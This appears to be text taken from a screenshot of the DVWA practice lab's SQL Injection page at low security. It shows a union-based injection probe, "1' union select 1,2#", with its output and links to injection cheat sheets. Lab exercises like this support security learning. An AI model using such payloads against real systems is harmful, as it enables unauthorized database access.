 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
User ID:
Submit
ID: 1' union select 1,2#
First name: admin
Surname: admin
ID: 1' union select 1,2#
First name: 1
Surname: 2
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source
View Help